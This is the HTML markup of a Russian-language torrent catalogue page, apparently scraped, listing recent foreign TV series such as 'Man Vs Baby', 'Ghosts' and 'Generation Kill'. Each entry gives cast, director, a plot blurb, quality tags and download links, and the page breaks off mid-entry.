<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="66.html">66</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  chelovek-protiv-mladenca ( сгенерирован 2025/12/20 15:50:54 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621611' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621611" id='film_controll_621611'></div></div><div class="film-wrap"><div class='film-image' alt="Человек против младенца" ><a href="/film/chelovek-protiv-mladenca.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/8431059_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="11 декабря 2025 г." /><meta itemprop="url" content="//film/chelovek-protiv-mladenca.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/8431059_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Человек против младенца</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Man Vs Baby</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/family/tv/' itemprop="genre" >Семейный</a></div><div class='tag_list'><a href="/tv/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>, <a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/devid-kerr/" itemprop="actor">Дэвид Керр</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/rouen-etkinson-1/" itemprop="actor">Роуэн Эткинсон</a>, <a href="/video/actor/pepe-balderrama/" itemprop="actor">Пепе Балдеррама</a></div></div><div class="film-announce">Легендарный растяпа Тревор Бингли (Роуэн Эткинсон) меняет жужжащего врага на орущего младенца. В элитном пентхаусе разгорается абсурдная битва за выживание, где смена подгузника страшнее саперных работ. Изощренный слэпстик, в котором хваленая британская невозмутимость трещит по швам.</div><div class="film-foot"><a href="/film/chelovek-protiv-mladenca.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 11.12.2025</em><em>Дата добавления: 11.12.2025</em><em>Последнее обновление: 20.12.2025</em></div></div></div><!-- 2--><!-- cache:  vojna-mezhdu-sushej-i-morem ( сгенерирован 2025/12/19 09:04:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621645' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621645" id='film_controll_621645'></div></div><div class="film-wrap"><div class='film-image' alt="Война между сушей и морем" ><a href="/film/vojna-mezhdu-sushej-i-morem.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/6055130_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 декабря 2025 г." /><meta itemprop="url" content="//film/vojna-mezhdu-sushej-i-morem.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/6055130_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Война между сушей и морем</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The War Between the Land and the Sea</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dilan-holms-uilyams/" itemprop="actor">Дилан Холмс Уильямс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhemma-redgrejv-1/" itemprop="actor">Джемма Редгрейв</a>, <a href="/video/actor/aleksandr-devrient/" itemprop="actor">Александр Девриент</a>, <a href="/video/actor/vasim-mirza/" itemprop="actor">Васим Мирза</a></div></div><div class="film-announce">Древние Морские дьяволы выползают из океана, чтобы устроить человечеству мокрый апокалипсис. Пока глава ЮНИТ (Джемма Редгрейв) готовит оборону, простые обыватели (Рассел Тови и Гугу Эмбата-Ро) оказываются на передовой межвидовой войны, где шансы выжить тают быстрее, чем надежда на сухие ноги.</div><div class="film-foot"><a href="/film/vojna-mezhdu-sushej-i-morem.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 07.12.2025</em><em>Дата добавления: 15.12.2025</em><em>Последнее обновление: 19.12.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  vse-sushchestva-bolshie-i-malie ( сгенерирован 2025/12/19 06:46:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_68776' class="film-item is-tv is_serial  copyright-ru"><div class="overflow_wrap"><div class="film_controll" obj_id="68776" id='film_controll_68776'></div></div><div class="film-wrap"><div class='film-image' alt="Все существа, большие и малые" ><a href="/film/vse-sushchestva-bolshie-i-malie.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ws/yq/cache/vse-sushchestva-bolshie-i-mali_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 сентября 2020 г." /><meta itemprop="url" content="//film/vse-sushchestva-bolshie-i-malie.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ws/yq/cache/vse-sushchestva-bolshie-i-mali_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-HDTVRip use_tooltip hidden" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Все существа, большие и малые</span>  (2020) <br/>(<span itemprop="alternativeHeadline">All Creatures Great and Small</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a>, <a href="/tv/tag/vrachi/"  ><em class="nav-icon nav-tag_blue">tag</em>Врачи</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzhejms-herriot/" itemprop="actor">Джеймс Хэрриот</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/endi-hej/" itemprop="actor">Энди Хэй</a>, <a href="/video/actor/piter-moffatt/" itemprop="actor">Питер Моффатт</a>, <a href="/video/actor/brajan-persival/" itemprop="actor">Брайан Персивал</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/kristofer-timoti/" itemprop="actor">Кристофер Тимоти</a>, <a href="/video/actor/nikolas-ralf/" itemprop="actor">Николас Ральф</a>, <a href="/video/actor/anna-madelej/" itemprop="actor">Анна Маделей</a></div></div><div class="film-announce">Сериал повествует нам о главном герое враче – ветеринаре, который постоянно путешествует, прибегая на помощь животным. Сериал снят не с научной точки зрения, а больше, наверное, с юмористической и приключенческой стороны. Так как порой отношение животных к своему спасителю выглядит очень смешно. Да и отношения главного героя к своим пациентам, то же очень доброе и милое.
Сериал не зациклен на одном лечении, жизнь идет своим чередом. Но очень приятно наблюдать в сериале животных. Это само по себе приносит доброту, любовь и нежность к этому.</div><div class="film-foot"><a href="/film/vse-sushchestva-bolshie-i-malie.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.09.2020</em><em>Дата добавления: 21.10.2022</em><em>Последнее обновление: 19.12.2025</em></div></div></div><!-- 4--><!-- cache:  kuper-i-fraj ( сгенерирован 2025/12/18 07:04:05 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621556' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621556" id='film_controll_621556'></div></div><div class="film-wrap"><div class='film-image' alt="Купер и Фрай" ><a href="/film/kuper-i-fraj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-11-19_14-52-26_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 ноября 2025 г." /><meta itemprop="url" content="//film/kuper-i-fraj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-11-19_14-52-26_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Купер и Фрай</span>  (2025) <br/>(<span itemprop="alternativeHeadline">Cooper &amp; Fry</span>)<br/></h2><div class='film-genre'><div><a href='/detective/tv/' itemprop="genre" >Детектив</a>, <a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/criminal/tv/' itemprop="genre" >Криминал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/dzhessi-kinones/" itemprop="actor">Джесси Киньонес</a>, <a href="/video/actor/rajan-tohill/" itemprop="actor">Райан Тохилл</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/robert-dzhejms-koller/" itemprop="actor">Роберт Джеймс-Колльер</a>, <a href="/video/actor/lorkan-kranich/" itemprop="actor">Лоркан Кранич</a>, <a href="/video/actor/mandip-gill/" itemprop="actor">Мандип Гилл</a></div></div><div class="film-announce">Полицейский Бен Купер, дружелюбный местный житель, оказывается в паре с настороженной новичкой Дианой Фрай для расследования серии загадочных смертей.</div><div class="film-foot"><a href="/film/kuper-i-fraj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.11.2025</em><em>Дата добавления: 10.12.2025</em><em>Последнее обновление: 18.12.2025</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  klub-mesti-1 ( сгенерирован 2025/12/17 06:21:35 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_621715' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="621715" id='film_controll_621715'></div></div><div class="film-wrap"><div class='film-image' alt="Клуб мести" ><a href="/film/klub-mesti-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-12-12_17-41-02_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 декабря 2025 г." /><meta itemprop="url" content="//film/klub-mesti-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/photo_2025-12-12_17-41-02_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Клуб мести</span>  (2025) <br/>(<span itemprop="alternativeHeadline">The Revenge Club</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/tim-kirkbi/" itemprop="actor">Тим Киркби</a>, <a href="/video/actor/deniel-ohara/" itemprop="actor">Дэниэл О’Хара</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/ejmi-ffion-edvards/" itemprop="actor">Эйми-Ффион Эдвардс</a>, <a href="/video/actor/martin-kompston/" itemprop="actor">Мартин Компстон</a>, <a href="/video/actor/mira-syal/" itemprop="actor">Мира Сьял</a></div></div><div class="film-announce">Шесть участников группы поддержки для разведенных людей переходят от поиска исцеления к планированию мести. Их общая боль создает неожиданный союз, превращая терапевтические встречи в нечто более зловещее.</div><div class="film-foot"><a href="/film/klub-mesti-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.12.2025</em><em>Дата добавления: 12.12.2025</em><em>Последнее обновление: 17.12.2025</em></div></div></div><!-- 6--><!-- cache:  rassledovaniya-madam-blan ( сгенерирован 2025/12/16 06:00:21 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_76993' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="76993" id='film_controll_76993'></div></div><div class="film-wrap"><div class='film-image' alt="Расследования мадам Блан" ><a href="/film/rassledovaniya-madam-blan.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ep/ly/cache/rassledovaniya-madam-blan_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 октября 2021 г." /><meta itemprop="url" content="//film/rassledovaniya-madam-blan.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ep/ly/cache/rassledovaniya-madam-blan_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Расследования мадам Блан</span>  (2021) <br/>(<span itemprop="alternativeHeadline">The Madame Blanc Mysteries</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/dermot-bojd/" itemprop="actor">Дермот Бойд</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/stiv-edzh/" itemprop="actor">Стив Эдж</a>, <a href="/video/actor/selli-lindsej/" itemprop="actor">Сэлли Линдсэй</a>, <a href="/video/actor/alex-gaumond/" itemprop="actor">Алеx Гаумонд</a></div></div><div class="film-announce">Джин Уайт живёт в Манчестере и занимается продажей антиквариата. Однажды ей сообщают, что её муж Рори погиб во Франции, организуя очередную поставку, все их деньги исчезли, а магазин заложен. Единственное, что ещё принадлежит Джин — коттедж на юге Франции. Отправившись в Сент-Виктуар, чтобы расследовать обстоятельства смерти мужа, Джин решает остаться: наблюдательность и непревзойдённые познания в антиквариате делают её практически Шерлоком Холмсом при местной полиции, а в работе помогает местный обаятельный таксист.</div><div class="film-foot"><a href="/film/rassledovaniya-madam-blan.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 16.10.2021</em><em>Дата добавления: 08.02.2024</em><em>Последнее обновление: 16.12.2025</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  pokolenie-ubijts ( сгенерирован 2025/12/15 15:58:31 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_6931' class="film-item is-tv is_serial  copyright-su copyright-ru copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="6931" id='film_controll_6931'></div></div><div class="film-wrap"><div class='film-image' alt="Поколение убийц" ><a href="/film/pokolenie-ubijts.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ag/ta/cache/pokolenie-ubijts_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 июля 2008 г." /><meta itemprop="url" content="//film/pokolenie-ubijts.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ag/ta/cache/pokolenie-ubijts_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-DVD9 use_tooltip hidden" title='DVD9 :: Качество отличное. Это копия (несжатая) с двухслойного оригинального DVD.'>DVD9</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 29 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 29</span></div><h2><span itemprop="name">Поколение убийц</span>  (2008) <br/>(<span itemprop="alternativeHeadline">Generation Kill</span>)<br/></h2><div class='film-genre'><div><a href='/voenniy/tv/' itemprop="genre" >Военный</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/devid-sajmon/" itemprop="actor">Дэвид Саймон</a>, <a href="/video/actor/iven-rajt/" itemprop="actor">Ивэн Райт</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/syuzanna-uajt/" itemprop="actor">Сюзанна Уайт</a>, <a href="/video/actor/sajmon-sellan-dzhouns/" itemprop="actor">Саймон Селлан Джоунс</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/aleksandr-skarsgard/" itemprop="actor">Александр Скарсгард</a>, <a href="/video/actor/dzhejms-renson/" itemprop="actor">Джеймс Рэнсон</a>, <a href="/video/actor/li-tergesen/" itemprop="actor">Ли Тергесен</a></div></div><div class="film-announce">Вторжение американцев в Ирак в 2003 году глазами рядовых пехотинцев армии США. В центре повествования Первый Разведывательный батальон морской пехоты. В лагерь Матильда, Кувейт, прибывает журналист Эван Райт в исполнении старого знакомого Ли Тергесона, который будет сопровождать войска в их наступлении на столицу – город Багдад. Два месяца войны без прикрас.</div><div class="film-foot"><a href="/film/pokolenie-ubijts.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.07.2008</em><em>Дата добавления: 07.11.2009</em><em>Последнее обновление: 15.12.2025</em></div></div></div><!-- 8--><!-- cache:  etot-gorod-2 ( сгенерирован 2025/12/13 07:10:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620301' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="620301" id='film_controll_620301'></div></div><div class="film-wrap"><div class='film-image' alt="Этот город" ><a href="/film/etot-gorod-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ff/ya/cache/etot-gorod_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="31 марта 2024 г." /><meta itemprop="url" content="//film/etot-gorod-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ff/ya/cache/etot-gorod_video_list.tmp" /><em class="qa-icon qa-HDTVRip use_tooltip" title='HDTVRip :: Качество отличное. Фильм пережат с HDTV-источника. HDTV - это телевидение высокой четкости.'>HDTVRip</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Этот город</span>  (2024) <br/>(<span itemprop="alternativeHeadline">This Town</span>)<br/></h2><div class='film-genre'><div><a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/pol-uittington/" itemprop="actor">Пол Уиттингтон</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/iv-gordon-2/" itemprop="actor">Ив Гордон</a>, <a href="/video/actor/piter-makdonald-2/" itemprop="actor">Питер МакДональд</a>, <a href="/video/actor/dzhordan-boldzher/" itemprop="actor">Джордан Болджер</a></div></div><div class="film-announce">Начало 1980-х. Группа парней создает рок-группу в самый разгар политических волнений в Бирмингеме и Ковентри, показывая, как из насилия и уличных разборок может родиться творчество.</div><div class="film-foot"><a href="/film/etot-gorod-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 31.03.2024</em><em>Дата добавления: 30.04.2025</em><em>Последнее обновление: 13.12.2025</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  prizraki-6-1 ( сгенерирован 2025/12/12 18:33:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74692' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="74692" id='film_controll_74692'></div></div><div class="film-wrap"><div class='film-image' alt="Призраки" ><a href="/film/prizraki-6-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zt/po/cache/prizraki_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 октября 2021 г." /><meta itemprop="url" content="//film/prizraki-6-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zt/po/cache/prizraki_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 5 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 5</span></div><h2><span itemprop="name">Призраки</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Ghosts</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/fantasy/tv/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/be-continued/" style="color:#479519" ><em class="nav-icon nav-tag_blue">tag</em>to be continued...</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>:<a href="/video/actor/dzho-port/" itemprop="actor">Джо Порт</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/trent-odonnell/" itemprop="actor">Трент О’Доннелл</a>, <a href="/video/actor/tom-kingsli/" itemprop="actor">Том Кингсли</a>, <a href="/video/actor/sajmon-hind/" itemprop="actor">Саймон Хинд</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/lolli-adefope/" itemprop="actor">Лолли Адефопе</a>, <a href="/video/actor/metyu-bejnton/" itemprop="actor">Мэтью Бэйнтон</a>, <a href="/video/actor/rouz-makajver/" itemprop="actor">Роуз МакАйвер</a></div></div><div class="film-announce">Молодая пара, чьи мечты сбываются, когда они наследуют красивый загородный дом, обнаруживают, что на самом деле дом разваливается и в нем живут многие из умерших предыдущих жителей.</div><div class="film-foot"><a href="/film/prizraki-6-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 07.10.2021</em><em>Дата добавления: 05.03.2022</em><em>Последнее обновление: 12.12.2025</em></div></div></div><div></div><!-- 10--><!-- cache:  film-4511652 ( сгенерирован 2025/12/12 16:03:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_133464' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="133464" id='film_controll_133464'></div></div><div class="film-wrap"><div class='film-image' alt="Млекопитающие" ><a href="/film/film-4511652.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/zj/jx/cache/mlekopitayuschie_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 октября 2022 г." /><meta itemprop="url" content="//film/film-4511652.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/zj/jx/cache/mlekopitayuschie_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Млекопитающие</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Mammals</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/stefani-koun/" itemprop="actor">Стефани Лэйн</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/dzhejms-korden/" itemprop="actor">Джеймс Корден</a>, <a href="/video/actor/melia-krejling/" itemprop="actor">Мелиа Крейлинг</a>, <a href="/video/actor/kolin-morgan/" itemprop="actor">Колин Морган</a></div></div><div class="film-announce">История шеф-повара, отмеченного звездой Мишлен, чей мир рушится, когда он узнает шокирующие секреты о своей беременной жене.</div><div class="film-foot"><a href="/film/film-4511652.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 